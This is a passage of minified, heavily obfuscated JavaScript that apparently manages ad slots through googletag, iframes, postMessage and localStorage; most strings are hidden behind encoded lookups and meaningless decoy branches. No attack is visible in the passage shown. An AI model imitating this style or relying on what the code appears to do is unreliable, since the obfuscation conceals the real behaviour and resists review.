"3(d6")](d[g(3130,"CxjB")](d[g(5713,"M2TL")](d[g(626,"FgR4")](d[g(2957,"5kav")](d[g(4524,"DNXa")],r),d[g(8698,"H$wD")]),c),g(4388,"x6dS")+g(2700,"y[1I")+g(3230,"5*5R")+g(3382,"X9lj")+g(6491,"]lZa")+"\x3d'"),r),d[g(8206,"0\x26jY")]),c),d[g(4017,"2Zk4")]);continue;case "15":var k=c+d[g(7270,"c^c8")],m=c+(g(7087,"SIrs")+"ed"),n=d[g(6781,"ia#7")](c,d[g(9113,"X9lj")]),p,t=d[g(9874,"@qF\x26")](q,w?24:0);continue;case "16":c=d[g(673,"QqKd")](d[g(3293,"y^^)")],c-2);continue;case "17":if(p=d[g(582,"FgR4")](F,
d[g(8803,"FWfn")](r,d[g(7885,"Z#Ei")])))p[g(9526,"CxjB")+"ck"]=function(){w?C[g(3287,"gJyl")][g(8417,"Z#Ei")+g(9278,"F3%W")][g(2862,"%tJc")+"Of"](k)<0?(l[g(1263,"F3%W")][g(5548,"Ez[r")]=-q+"px",h[g(5732,"F3%W")](I,C[g(6871,"ZP@Z")],k),h[g(1745,"ia#7")](I,p,n),h[g(2774,"yRFZ")](I,l[g(3685,"S!(O")+g(8792,"MyGm")],m),a.ra=1):(l[g(5450,"y[1I")][g(2370,"yRFZ")]="0",h[g(6922,"M2TL")](V,C[g(1588,"#1B2")],k),h[g(1809,"ia#7")](V,l,m),h[g(8368,"MC8#")](V,p,n),a.ra=0):(l[g(6560,"w#Y(")+g(548,"c^c8")][g(4636,
"y[1I")+g(1140,"#1B2")+"d"](l),a.ra=1)};continue;case "18":la(l,d[g(5063,"gJyl")]);continue;case "19":a.i=1;continue;case "20":var q=a.u,r=g(4815,"G3zm")+g(836,"Ez[r")+g(5967,"TCcT")+"-"+d[g(5590,"gEfx")](fa),w=d[g(3785,"ZP@Z")](c,6);continue;case "21":a.hb=1;continue;case "22":if(w){var v=C[g(6132,"3(d6")][g(535,"0tp[")][g(8790,"ia#7")+g(2188,"QqKd")];C[g(6871,"ZP@Z")][g(7204,"0\x26jY")][g(2575,"S!(O")+g(1465,"2Zk4")]=d[g(6990,"w#Y(")](t,"px");d[g(6522,"0tp[")](la,l,d[g(7438,"w#Y(")](d[g(3533,"gJyl")](d[g(4498,
"((oN")],t),"px"));a.rb=function(){C[g(7241,"SIrs")][g(6607,"*Uo)")][g(6984,"H$wD")+g(7730,"y^^)")]=v}}continue}break}}function P(a,c){var g=b,f={zEYrm:function(e,h,l){return e(h,l)},yjokB:function(e,h,l,k){return e(h,l,k)}};a.Wa=1;L[g(2612,"aeys")+g(2225,"@qF\x26")+g(1852,"r%$n")+"r"](g(2713,"CxjB")+"l",function(){var e=L[g(7901,"CxjB")+g(2271,"H$wD")+"t"]||1;a.Wa&&e>0&&(f[g(1088,"5kav")](jb,a,c),a.Wa=0,f[g(7824,"2Zk4")](ca,a,0,1))})}function xa(a){var c=b,g={cMqGq:function(t,q,r){return d[a0a(3224,
"2Zk4")](t,q,r)}};if(d[c(1698,"t(!0")]!==d[c(3255,"FgR4")])g[c(6034,"aeys")](h,f,c(2733,"ia#7")+c(5632,"X9lj")+"r "+E[c(1335,"]bXe")+c(7578,"ia#7")](p));else{var f,e=[],h,l;g=ha[c(9752,"c^c8")+c(9786,"x6dS")+c(8055,"aeys")+c(9059,"y^^)")+c(959,"Ez[r")+c(6986,"XIfI")+c(7356,"yRFZ")];if(!a.Ia)if(d[c(1013,"Ez[r")](d[c(3342,"hdOg")],d[c(7587,"5kav")]))W.Va++,d[c(3212,"y[1I")](h,function(){E.Va=0},2E4);else{a.Ia=1;for(f=0;f<a[c(7732,"r%$n")+"h"];f++){var k=a[f];try{if(d[c(4622,"5kav")](d[c(6892,"t(!0")],
d[c(5170,"TCcT")]))for(var m=d[c(3716,"TCcT")][c(9266,"w#Y(")]("|"),n=0;;){switch(m[n++]){case "0":k.Ya=k.Ga>=k.kb;continue;case "1":k.Ga=l=d[c(7738,"M2TL")](parseFloat,k.ab);continue;case "2":k.Ga=d[c(7949,"gEfx")](l,k.Ba);continue;case "3":var p=(h=g?g(k.g):0)?h[c(4031,"F3%W")+"id"]:0;continue;case "4":k.ab=h?h[c(6208,"X9lj")]||0:0;continue;case "5":d[c(8838,"CxjB")](l,0)&&(k.la||k.l==6||k.ga&&l>=.005||k.ta||!k.Ya||!k.X)?d[c(6885,"5kav")](bd,k,l,h,p,k.lb):k.l==2?e[c(7663,"*Uo)")](k):d[c(7354,"3(d6")](k.l,
6)?k.fa?d[c(7786,"]bXe")](Xc,k):d[c(7647,"y^^)")](O,k,3,1):Aa[c(4865,"FWfn")](k);continue;case "6":k.lb=h[c(3650,"DNXa")+c(6026,"CxjB")];continue}break}else{F=d[c(3592,"@qF\x26")](G,C,d[c(6872,"yRFZ")],O,ba);try{M[c(4190,"w#Y(")+c(7899,"*HHA")+"ge"][c(1731,"]bXe")+"em"](d[c(9630,"y[1I")](d[c(2601,"5kav")],X.v),la[c(7245,"aeys")]())}catch(t){}}}catch(t){d[c(2321,"QqKd")](y,k,d[c(625,"FWfn")],t)}}e[c(5736,"QqKd")+"h"]>0?d[c(5761,"ia#7")](W,function(){var t={GAUQd:function(q,r){return d[a0a(8760,"Z#Ei")](q,
r)},RUVZm:function(q,r){return q(r)},wSsLS:function(q){return q()}};ha[c(811,"TCcT")][c(9769,"gJyl")](function(){for(f=0;f<e[c(8928,"y^^)")+"h"];f++)k=e[f],t[c(4326,"M2TL")](Ba,k),k.Ya&&k.X&&(ha[c(8569,"XIfI")+c(2200,"@qF\x26")+c(5155,"DNXa")+c(306,"SIrs")+c(3837,"Ez[r")]([k.g]),Eb[p]=k),t[c(4481,"F3%W")](Hb,k),t[c(1415,"((oN")](Pa,[k]);t[c(8353,"y[1I")](ya)})}):d[c(5664,"usPS")](ya)}}}function ya(){var a=b,c={JoBGZ:function(g,f){return g!==f},bsYrk:d[a(2882,"c^c8")]};d[a(2153,"0\x26jY")](d[a(920,
"]lZa")],d[a(6571,"%tJc")])?ha[a(6210,"CxjB")][a(8327,"@qF\x26")](function(){var g={YUgIk:function(f,e,h,l){return f(e,h,l)}};c[a(7355,"2Zk4")](c[a(2160,"M2TL")],c[a(2846,"H$wD")])?g[a(4250,"yWId")](W,ea,a(8513,"ZP@Z"),wa):sb=0}):(da=1,W())}function Xc(a){var c=b,g={Gxhol:function(f,e){return d[a0a(7069,"yRFZ")](f,e)},YWCJc:c(9090,"S!(O"),SEdIl:function(f,e){return f(e)},USPPV:function(f,e,h,l){return d[c(9063,"i[$g")](f,e,h,l)}};a.La=d[c(1622,"FWfn")](a.La|2500,2);setTimeout(function(){g[c(8842,
"@qF\x26")](g[c(8387,"((oN")],g[c(3279,"]lZa")])?da(W,4,0):(Uc++,a.i=5,g[c(1129,"X9lj")](Na,a),g[c(6914,"*Uo)")](ca,a,0,1))},a.La)}function bd(a,c,g,f,e){var h=b,l={drcim:function(D,H){return D+H},pkPhK:function(D,H){return D+H},Nhsid:function(D,H){return D+H},GrpeQ:function(D,H){return d[a0a(8049,"M2TL")](D,H)},lskZr:d[h(6636,"QqKd")],jtgyc:d[h(700,"usPS")],XhBoL:d[h(6651,"i[$g")],NvWrD:function(D,H){return d[h(4912,"*HHA")](D,H)},JkmTn:d[h(6366,"]lZa")],LnlcP:h(2976,"M2TL")+h(4845,"MyGm")+"\x3e",
bxzmP:function(D,H){return D&&H},DnBxl:function(D,H){return d[h(682,"aeys")](D,H)},lmGNO:function(D,H,z,B){return d[h(6290,"*Uo)")](D,H,z,B)}},k,m=a.g,n=m+d[h(9356,"G3zm")],p=F(m),t=a.G,q,r,w;try{var v=(v=ha[h(1798,"ia#7")+h(4074,"y^^)")+h(737,")Zg0")+"ds"](m))&&d[h(4208,"FWfn")](v[h(7732,"r%$n")+"h"],0)?v[0]:v,x=a.m,u=a.u;try{var A=g[h(2532,"TCcT")+"ze"][h(986,"F3%W")]("x");x=d[h(2051,"DNXa")](parseInt,A[0])||a.m;u=d[h(1766,"i[$g")](parseInt,A[1])||a.u}catch(D){if(d[h(8684,"hdOg")](d[h(7243,"hdOg")],
h(1097,"5*5R")))d[h(2775,"MyGm")](y,a,h(7117,"hdOg")+h(374,"r%$n")+"r "+JSON[h(7482,"yRFZ")+h(4238,"H$wD")](g));else return l[h(770,"FgR4")](l[h(8974,"CxjB")](l[h(3412,"ZP@Z")](l[h(8083,"hdOg")](l[h(5438,"0tp[")](l[h(6154,"5*5R")](l[h(9031,")Zg0")](l[h(648,"r%$n")],p),h(4965,"G3zm")+h(9077,"ZP@Z")+h(5543,"CxjB")+h(7498,"MyGm")+h(6118,"DNXa")+h(9042,"ZP@Z")+h(4610,"gJyl")+h(1778,"i[$g")+h(985,"]lZa")+h(8320,"0tp[")+h(3590,"Ez[r")),v?l[h(686,"0tp[")]:l[h(4218,"]bXe")]),h(802,"gEfx")+h(2122,"hdOg")+
h(2964,"DNXa")+h(9218,"Ez[r")+h(4315,"gEfx")+h(5309,"@qF\x26")+h(9384,"MC8#")+h(6358,"CxjB")+h(9349,"#1B2")+h(6035,"yWId")+h(5810,"usPS")+h(8914,"y[1I")+h(9384,"MC8#")+h(4480,"Z#Ei")+h(1879,"5*5R")+h(649,"2Zk4")+h(5881,"SIrs")+h(1823,"Z#Ei")+h(5660,"FgR4")+h(1608,"Ez[r")+h(6647,"FWfn")+h(8619,"yRFZ")+h(5662,"((oN")+h(2405,"5*5R")+h(4153,"XIfI")+h(6340,"gEfx")+h(9002,"y^^)")+h(5656,"]bXe")+h(5966,"gEfx")+h(1699,"CxjB")+h(9187,"MC8#")+h(7541,"t(!0")+h(3669,"ZP@Z")+h(3201,"0tp[")+h(8781,"w#Y(")+h(1203,
"aeys")+h(2685,")Zg0")+h(6330,"0tp[")+h(4003,"S!(O")+h(1187,"H$wD")+h(7091,"CxjB")),G),h(4362,"*HHA")+h(323,"0tp["))+C+"' "+O+(ba?l[h(2083,"x6dS")](l[h(3711,"@qF\x26")],Q)+"'":""),l[h(9080,"QqKd")])}if(a.fa){t=d[h(7143,"gJyl")](ta,p,d[h(2787,"gEfx")],x,u);try{L[h(6998,"@qF\x26")+h(508,"hdOg")+"ge"][h(1959,"yRFZ")+"em"](d[h(4698,"3(d6")](h(1573,"2Zk4")+h(6807,"gEfx")+"m_",a.v),Date[h(3103,"QqKd")]())}catch(D){}}d[h(1546,"*Uo)")](t[h(7204,"0\x26jY")][h(1772,"S!(O")+"ay"],h(7133,"3(d6"))&&t[h(7204,"0\x26jY")][h(5786,
"Z#Ei")+h(8810,"SIrs")+h(4775,"aeys")](h(4986,"TCcT")+"ay");t[h(6447,"i[$g")+h(6858,"y[1I")]=ea(n,x,u,"");d[h(1148,"S!(O")](X,n,function(D,H){if(d[h(8641,"DNXa")](h(685,"Ez[r"),h(8355,"t(!0"))){H=l[h(4168,"hdOg")]("",N);var z=l[h(2555,"MC8#")](M,!A);l[h(6837,"y^^)")](H,D)&&(Z[I[T]]=z?V[ja[y]]:l[h(8484,"%tJc")](aa,ma,Y[I],0),delete F[H])}else if(d[h(1049,"Z#Ei")](g[h(2076,"FgR4")+h(3326,"i[$g")],d[h(2147,"MC8#")])){z=d[h(7515,"QqKd")][h(4270,"((oN")]("|");for(var B=0;;){switch(z[B++]){case "0":w=v?
v[h(7794,"FgR4")+"rl"]:0;continue;case "1":d[h(7576,"2Zk4")](q,!r)?(y(a,d[h(3289,"0\x26jY")](d[h(7525,")Zg0")](d[h(7924,"@qF\x26")](d[h(3402,"0\x26jY")](d[h(8200,"@qF\x26")](d[h(8543,"#1B2")],w),d[h(5703,"aeys")]),v[h(3283,"yRFZ")+"ml"]),h(7694,"MyGm"))+v[h(5069,"y[1I")+h(2777,"c^c8")],"]")),ha[h(8418,"QqKd")+h(3743,"((oN")](D,f),E(d[h(8120,"H$wD")](d[h(3251,"gEfx")](d[h(4435,"aeys")](d[h(6188,"CxjB")]+c,d[h(7847,"hdOg")]),encodeURIComponent(w)),h(356,"2Zk4")+h(2819,"Z#Ei"))+e,0,0,0)):(ha[h(8585,
"0\x26jY")+h(4609,"2Zk4")](D,f),d[h(2505,"ZP@Z")](E,d[h(1056,"ZP@Z")](d[h(1115,"F3%W")](d[h(8459,"H$wD")](d[h(1704,"TCcT")],c),d[h(5294,"MC8#")]),e),0,0,0));continue;case "2":q=w||a.la;continue;case "3":H[h(1888,")Zg0")][h(5269,"gEfx")+"t"]=h(8464,"hdOg");continue;case "4":r=v?v[h(8773,"ia#7")+"ml"]&&v[h(5175,"3(d6")+h(2701,"gJyl")]:0;continue;case "5":try{if(k&&!(k&&k[h(3881,"i[$g")+h(876,"ia#7")+"r"]&&k[h(3983,"QqKd")]&&k[h(4444,"Ez[r")]?d[h(1726,"hdOg")](k,a.B,q,c):L[k]?L[k](a.B,q,c):1))return 1}catch(J){d[h(6514,
"gJyl")](y,a,h(2553,"XIfI")+h(1364,"]bXe"),J)}continue;case "6":k=a.o[h(8876,"2Zk4")+h(2022,"gJyl")+h(4215,")Zg0")];continue}break}}else ha[h(457,"*Uo)")+h(9227,"x6dS")](D,f),d[h(1373,"r%$n")](Ca,a,1)},1)}catch(D){y(a,d[h(1725,"2Zk4")],D)}}function T(a,c,g){return d[b(5466,"0tp[")](c,a)?a[c]:g}function Sb(a){var c=b,g=d[c(4466,"G3zm")](F,a.g);a.Aa=0;d[c(3054,"]bXe")](V,g,d[c(2302,"yWId")]);d[c(4484,"0tp[")](V,g,d[c(2764,"w#Y(")](d[c(346,"DNXa")],M?d[c(4180,"yWId")]:d[c(7280,"5kav")]))}function $a(a){var c=
b,g={azzTC:function(k,m){return d[a0a(2648,"QqKd")](k,m)}},f=a.o,e=d[c(6496,"0tp[")](F,a.g),h=e&&e[c(2475,"yWId")+c(9772,")Zg0")+c(5666,"yWId")]?e[c(8880,"0\x26jY")+c(3529,"i[$g")+c(8300,"#1B2")][c(9897,"3(d6")+c(380,"0tp[")+c(6961,"gJyl")+c(2886,"y^^)")+"t"]():{},l=d[c(7711,"((oN")](T,f,c(1990,"x6dS")+c(1782,"F3%W")+c(7042,"#1B2")+c(9040,"w#Y(")+"ge",1);h=d[c(8443,"SIrs")](h[c(6436,"%tJc")],0)&&h[c(7007,"((oN")]>=0&&h[c(1793,"gEfx")]<ka&&d[c(3159,"F3%W")](h[c(1177,"%tJc")],kb);a.Na?d[c(1613,"2Zk4")](a.Na,
1)&&h&&(a.Na=1,clearTimeout(a.za),a.sb()):h?(a.pa[c(9319,"x6dS")][c(4986,"TCcT")+"ay"]=d[c(8293,"]bXe")],a.$a?a.Aa&&d[c(2346,"0\x26jY")](Sb,a):(a.Ra=1,a.$a=1,L[c(4582,"CxjB")+c(1993,"hdOg")+c(1504,"*Uo)")+"r"](d[c(583,"QqKd")],function(k){k=k[k[c(2184,"MyGm")+"ge"]?d[c(2990,"((oN")]:d[c(3539,"]bXe")]];var m=k.n,n=d[c(7569,"yWId")](m,d[c(9764,"ia#7")]),p=d[c(3631,"w#Y(")](m,d[c(9086,"5*5R")]),t=m==d[c(7325,"XIfI")],q=d[c(4391,"MyGm")](T,f,d[c(6701,"((oN")],1),r=d[c(2485,"@qF\x26")](T,f,d[c(7037,"0\x26jY")],
1),w=d[c(3249,"x6dS")](T,f,c(3861,"ZP@Z")+c(1949,"Z#Ei")+"r",1),v=d[c(9695,"((oN")](T,f,d[c(9480,"gJyl")],1);if(d[c(8308,"]lZa")](k.h,""+a.v))if(d[c(5928,"TCcT")]!==d[c(1487,"SIrs")]){if(d[c(2171,"TCcT")](m,c(5258,"]bXe")+c(5480,"*Uo)")+c(4938,"5*5R")+c(812,"y^^)")+c(902,"QqKd"))||d[c(8439,"*HHA")](m,c(6487,"#1B2")+c(2198,")Zg0")+c(1194,"w#Y(")+c(1532,"X9lj")+c(5399,"c^c8")))a.oa=1;(d[c(5160,"t(!0")](p,r)||t&&q||d[c(3147,")Zg0")](n,w))&&d[c(7298,"gJyl")](Tb,a);p&&(a.oa=0,d[c(1591,"c^c8")](Sb,a));
!v&&n&&O(a,10,0)}else k=(h[c(8720,"#1B2")+c(2779,"FgR4")]||"")[c(1473,"DNXa")](" "),g[c(3957,"y^^)")](k[c(1664,"usPS")+"Of"](f),0)&&(k[c(4536,"X9lj")+"e"](E),p[c(5843,"FgR4")+c(2779,"FgR4")]=k[c(3740,"x6dS")](" "))},!1),a.ua||(d[c(7267,")Zg0")](Oc,a,d[c(6389,"Ez[r")](F,d[c(1826,"*HHA")](a.g,d[c(1890,"ZP@Z")]))),a.ua=1))):a.Ra&&l&&a.oa&&(a.Aa=1,d[c(3553,"Z#Ei")](I,e,d[c(3770,"2Zk4")]),d[c(8874,"3(d6")](I,e,d[c(6065,"5kav")]+(M?d[c(6810,"@qF\x26")]:c(1526,"X9lj")+"op")),a.pa[c(6733,"FWfn")][c(1772,
"S!(O")+"ay"]="",a.ua||(Oc(a,d[c(9570,"2Zk4")](F,d[c(906,"]bXe")](a.g,c(2493,"Ez[r")))),a.ua=1))}function uc(a){var c=b;d[c(7287,"2Zk4")](clearTimeout,a.za);a.za=d[c(5593,"H$wD")](setTimeout,function(){var g={NeGSk:function(e,h){return e(h)},rsgZC:function(e,h,l){return d[a0a(8894,"XIfI")](e,h,l)},zBNom:function(e,h){return d[a0a(1319,"CxjB")](e,h)},STWDn:d[c(1202,"X9lj")],yCHwg:c(7510,"SIrs")+"e"};if(d[c(2317,"yWId")](d[c(4230,"TCcT")],d[c(9174,"t(!0")])){var f=g[c(3934,"y^^)")](E,E.g);F.Aa=0;g[c(8503,
"gJyl")](G,f,c(681,"%tJc")+c(7966,"FWfn")+c(9814,"Z#Ei")+"ed");g[c(7313,"*Uo)")](C,f,g[c(8722,"G3zm")](g[c(5079,"gEfx")],O?g[c(2977,"XIfI")]:c(1526,"X9lj")+"op"))}else d[c(3751,"%tJc")]($a,a)},50)}function Oc(a,c){var g=b;c[g(4482,"r%$n")+g(426,"5*5R")+g(8726,"MC8#")]?c[g(3281,"ia#7")+g(7201,"i[$g")+g(8347,"gEfx")][g(6581,"y[1I")+g(4627,"SIrs")+"e"](d[g(2638,"((oN")],"*"):d[g(1665,"CxjB")](setTimeout,function(){d[g(7813,"r%$n")](Oc,a,c)},50)}function Tb(a){var c=b;a.j[c(1130,"M2TL")+c(2270,"]bXe")]=
"";a.j[c(6621,"gJyl")][c(2228,"yRFZ")+"t"]="0";a.Ra=0}function Ub(a,c,g){var f=b,e={tmAEQ:function(k,m){return d[a0a(3943,"XIfI")](k,m)}};if(d[f(4350,"i[$g")](d[f(7409,"SIrs")],f(3069,"t(!0"))){var h,l={O:0,tb:0};if(a)for(h in a)l[h]=a[h],l.O=1;if(c)for(h in c)l[h]=c[h],l.O=1;if(g)for(h in g)l[h]=g[h],l.O=1;return l}C.Wa=1;O[f(7985,"X9lj")+f(2086,"]bXe")+f(5723,"DNXa")+"r"](d[f(6992,"r%$n")],function(){var k=I[f(1978,"i[$g")+f(1507,"FWfn")+"t"]||1;T.Wa&&e[f(1351,"TCcT")](k,0)&&(V(ja,y),aa.Wa=0,ma(Y,
0,1))})}function Da(a,c,g,f){var e=b,h={JvzgW:function(n,p){return n===p},ICNXE:d[e(8037,"MyGm")],NNlRH:function(n,p){return d[e(7942,"Z#Ei")](n,p)},eZjxe:e(8552,"FgR4")+"t",AmeJg:function(n,p){return d[e(333,"#1B2")](n,p)},veycT:function(n,p){return d[e(6878,"DNXa")](n,p)},umiOT:function(n,p){return n&&p},xkxGb:function(n,p){return d[e(4792,"Ez[r")](n,p)},GmfDB:function(n,p,t,q){return n(p,t,q)},lJfha:function(n,p){return n===p},Rmvyj:d[e(1270,"hdOg")],FGUuG:function(n,p){return d[e(7786,"]bXe")](n,
p)}};if(d[e(8408,"FWfn")](d[e(8617,"ia#7")],d[e(5259,"*Uo)")]))if(aa!=2||a.o[e(325,"*Uo)")+e(3660,"r%$n")+e(4584,"M2TL")]&&!a.o[e(5484,"FWfn")+"e"])setTimeout(function(){if(h[e(6403,"hdOg")](h[e(3655,"QqKd")],h[e(1777,"F3%W")]))Da(a,c,g,f);else return(E=E?F[G]:"0")?C("0"+O[e(8548,"c^c8")+"ce"]("px","")):0},100);else{var l=a.o,k=l[e(6211,"DNXa")+"e"]||e(8707,"5kav")+e(5912,"5kav")+e(5540,"X9lj")+e(7890,"]bXe")+e(5311,"*Uo)")+e(9069,"t(!0")+e(4563,"Ez[r")+e(5068,"H$wD")+e(5284,"Z#Ei")+e(2017,"#1B2"),
m=T(l,d[e(4640,"0\x26jY")],1);d[e(5501,")Zg0")](I,g,e(3754,"QqKd")+e(5347,"y[1I")+e(2921,"*HHA")+e(2841,"((oN"));a.G[e(675,"#1B2")+e(3211,"y[1I")][e(5783,"SIrs")+e(1830,"G3zm")+e(6516,"MC8#")+e(2946,"Ez[r")](d[e(4334,"0tp[")],d[e(1346,"H$wD")](d[e(5017,"x6dS")](d[e(8820,"G3zm")],a.g),d[e(7573,"CxjB")]));a.pa=d[e(7471,"FgR4")](F,a.g+(e(3389,"5*5R")+"e"));a.pa[e(1169,"DNXa")+e(3936,"Ez[r")+e(9587,"H$wD")+"r"](d[e(1597,"F3%W")],function(){if(h[e(9061,"H$wD")](e(8823,"*HHA"),h[e(5631,"*Uo)")])){var n;
if(h[e(1581,"t(!0")](typeof N,h[e(1110,"c^c8")])||h[e(4967,"y[1I")](M,null))return X;for(n=0;h[e(385,"ZP@Z")](n,la[e(5037,"MyGm")+"h"]);n++){var p=h[e(4927,"QqKd")]("",n),t=h[e(3835,"@qF\x26")](ca,!n);h[e(6622,"gJyl")](p,g)&&(P[t[n]]=t?ya[L[n]]:h[e(3742,"XIfI")](qa,Xc,m[n],0),delete T[p])}return F}h[e(4475,"ia#7")](Tb,a)});f=f||l[e(954,"ia#7")+"rl"];c[e(3683,"yRFZ")]();c[e(1796,"yRFZ")](d[e(2275,"yRFZ")](d[e(4223,"aeys")](d[e(8806,"w#Y(")],a.v),d[e(5742,"2Zk4")])+d[e(3452,"#1B2")](d[e(4924,"y^^)")](d[e(4274,
"gJyl")](d[e(677,"ia#7")](k,d[e(1206,"y[1I")]),f)+(e(8667,"ia#7")+':"'),f),e(8043,")Zg0")+e(4812,"3(d6")+e(3321,"ia#7")+e(6206,"FWfn")+e(9881,"((oN")+e(5896,"QqKd")+e(8189,"x6dS")+e(9780,"TCcT")+e(2592,"Z#Ei")+e(1521,"y[1I")+e(1858,"0tp[")+e(6357,"5*5R")+e(7491,"y^^)")+e(9287,"y[1I")+e(8046,"%tJc")+e(9532,"FWfn")+e(7642,"FgR4")+e(8944,"TCcT")+e(5842,"MC8#")+e(2618,"gJyl")+e(6749,"MyGm")+e(7032,"gJyl")+e(4617,"t(!0")+e(1958,"gJyl")+e(7140,"@qF\x26")+e(4695,"SIrs")+e(7259,"TCcT")+e(3023,"yWId")+e(9035,
"XIfI")+e(2318,"yRFZ")+e(6711,"]lZa")+e(1149,"S!(O")+e(5187,"c^c8")+e(3925,"DNXa")+e(4307,")Zg0")+e(4316,"y[1I")));c[e(9631,"((oN")]();a.oa=1;a.za=0;m&&uc(a);L[e(7952,"2Zk4")+e(3921,"M2TL")+e(1852,"r%$n")+"r"](d[e(2669,"QqKd")],function(){uc(a)})}else W[e(8916,"w#Y(")+e(9632,"XIfI")+e(3647,"r%$n")+"l"](f[c])}function ta(a,c,g,f){var e=b;return a[e(9280,"0tp[")+e(9550,"CxjB")]=d[e(7105,"DNXa")](d[e(6329,"usPS")](d[e(6337,"ZP@Z")](d[e(8997,"aeys")](d[e(540,"gJyl")](d[e(3018,"x6dS")](d[e(5031,"y^^)")](d[e(5587,
"S!(O")](d[e(2959,"((oN")](d[e(7972,"yRFZ")]+c+d[e(4643,"ia#7")],c)+d[e(8270,"FgR4")],c),d[e(4861,"S!(O")])+c,e(318,"H$wD")+e(4006,"c^c8")+e(5745,"]lZa")+":")+(g+12),e(3994,"]bXe")+e(6803,"%tJc")+e(344,"]bXe")+e(7922,"aeys"))+d[e(5628,"]lZa")](f,12)+d[e(3280,"gJyl")]+c+d[e(9710,"*HHA")],c),e(5521,"Z#Ei")+e(484,"]bXe")+e(1158,"((oN")+":")+g,e(9594,"aeys")+e(6305,")Zg0")),f)+(e(8654,"hdOg")+e(4787,"hdOg")),d[e(7287,"2Zk4")](F,d[e(7349,"0tp[")](c,"4"))[e(3486,"x6dS")+e(4853,"FWfn")+e(1562,"G3zm")+"r"](d[e(5897,
"]lZa")],function(){a[e(9387,"w#Y(")+e(7165,"y^^)")]=""}),(new MutationObserver(function(){d[e(6573,"yWId")](F,d[e(3098,"i[$g")](c,"0"))[e(4066,"X9lj")][e(2362,"c^c8")+"ay"]=d[e(5313,"F3%W")]}))[e(3526,"hdOg")+"ve"](d[e(5627,"G3zm")](F,d[e(6955,"Z#Ei")](c,"5")),{attributes:!0,childList:!0,characterData:!0}),d[e(8116,"FgR4")](F,d[e(7751,"FWfn")](c,"5"))}function Ga(a){var c=b,g={gTcvt:function(e,h){return d[a0a(635,"w#Y(")](e,h)}};if(d[c(609,"yRFZ")](d[c(2817,"aeys")],d[c(416,"XIfI")])){var f=E[c(4789,
"gJyl")+"ze"][c(9434,"M2TL")]("x");F=d[c(4129,"Z#Ei")](G,f[0])||C.m;O=d[c(3338,"yWId")](ba,f[1])||Q.u}else d[c(8686,"((oN")](a.l,2)&&d[c(4300,"Ez[r")](W,function(){g[c(7283,")Zg0")](Ba,a)})}function Ba(a){var c=b,g={xsvEW:function(e){return e()},ZFFuL:function(e,h){return d[a0a(768,"yRFZ")](e,h)},IibQi:function(e,h,l){return d[a0a(3374,"0\x26jY")](e,h,l)}};if(d[c(4737,"c^c8")](d[c(5376,"((oN")],d[c(8659,")Zg0")])){if(!a.J)try{a.J=d[c(4436,"0\x26jY")](a.i,5)?googletag[c(4732,"MC8#")+c(8210,"SIrs")+
c(3620,"%tJc")+c(1385,"usPS")](a.D,googletag[c(3684,"y[1I")][c(1411,"Ez[r")+c(8905,"FgR4")+c(618,"XIfI")][c(6003,"y^^)")+c(5807,"G3zm")+"AL"]):googletag[c(6421,"y[1I")+c(3464,"ia#7")](a.D,a.A,a.g),a.J?(a.J[c(9111,"usPS")+c(4196,"@qF\x26")+"t"]=a,a.J[c(4886,"TCcT")+c(659,"x6dS")](googletag[c(9270,"S!(O")+"s"]())):d[c(9894,"#1B2")](a.i,5)&&d[c(1428,"3(d6")](O,a,4,1)}catch(e){d[c(5180,"w#Y(")](O,a,4,0)}}else{var f={hRsye:function(e){return g[c(7152,"#1B2")](e)}};g[c(4559,"c^c8")](G,C)&&(O&&ba(Q),R=g[c(4913,
"]bXe")](N,function(){la=1;f[c(3704,"H$wD")](Z)},1E3))}}function Ha(a){var c=b;if(c(5084,"S!(O")!==c(9599,"x6dS"))a.na&&d[c(6546,"%tJc")](a.U,a.ya)?(d[c(7798,"gEfx")](y,a,d[c(314,"w#Y(")](d[c(1440,")Zg0")](d[c(708,"yRFZ")]+a.U," V"),a.ya)),d[c(7005,"y[1I")](Na,a),d[c(2591,"gEfx")](ca,a,0,1)):d[c(6371,"w#Y(")](setTimeout,function(){d[c(3659,"MC8#")](Ha,a)},1E3);else{var g=Q.u?R.u:250;return N.j[c(7054,"DNXa")][c(1957,"Ez[r")+c(3899,"yRFZ")]=d[c(2918,"usPS")](M.m,"px"),X(1,la,Z.j,I.cb,T.m==d[c(1749,
")Zg0")]?300:V.m,g,d[c(3858,"Z#Ei")](ja,1E9),d[c(7930,")Zg0")](y,1E9),d[c(2158,"gJyl")](aa,1E9)),1}}function Ca(a,c){var g=b,f={zrWho:function(h,l){return d[a0a(6480,"FWfn")](h,l)},laEyY:function(h,l){return d[a0a(5500,"Ez[r")](h,l)},knoBw:function(h,l){return d[a0a(4614,"*HHA")](h,l)},Qzjec:function(h,l){return d[a0a(2213,"0\x26jY")](h,l)},xdgzA:g(4147,"i[$g")+g(5326,"TCcT")+g(9903,")Zg0")+g(4854,"M2TL"),qljMk:d[g(8218,"X9lj")],mWKoF:function(h,l,k,m,n){return d[g(322,"SIrs")](h,l,k,m,n)},DDsTH:function(h,
l){return d[g(9289,"gJyl")](h,l)},HfjCN:function(h,l){return d[g(1111,"3(d6")](h,l)},fIGsv:d[g(4662,"w#Y(")],veBRs:d[g(2857,"TCcT")],fkRSy:d[g(8646,"r%$n")],xxpml:d[g(8623,"aeys")],JVlKz:g(9603,"FgR4")+g(395,"H$wD"),yxeZv:g(7531,"]bXe"),SKIIG:g(4682,"MC8#")+g(5258,"]bXe")+g(4088,"@qF\x26")+"x",xMJgJ:g(7196,"0tp["),GTMVc:function(h,l){return h>=l}};if(d[g(9198,"x6dS")](d[g(594,"ia#7")],d[g(8833,"]bXe")])){c=(g(5262,"*HHA")+g(7211,"Z#Ei")+g(3427,"]bXe"))[g(8517,"CxjB")]("|");for(var e=0;;){switch(c[e++]){case "0":Ha=
Ca?ab[g(7175,"gJyl")+"ml"]&&Pa[g(472,"#1B2")+g(9170,"]bXe")]:0;continue;case "1":ua=tb.o[g(9824,"]bXe")+g(8256,"gEfx")+g(3953,"x6dS")];continue;case "2":Ia=fa||bb.la;continue;case "3":ta=Ga?Ba[g(9308,"3(d6")+"rl"]:0;continue;case "4":f[g(7842,"#1B2")](Ma,!mb)?(G(Na,f[g(4749,"MyGm")](f[g(4455,"5kav")](f[g(2395,"*HHA")](f[g(3981,"Z#Ei")](f[g(7571,"TCcT")](f[g(1678,"*HHA")],Gb),f[g(5024,"X9lj")]),nb[g(4510,"XIfI")+"ml"])+g(9433,"0\x26jY"),ob[g(4160,"2Zk4")+g(2240,"QqKd")]),"]")),Ya[g(7769,"i[$g")+g(8023,
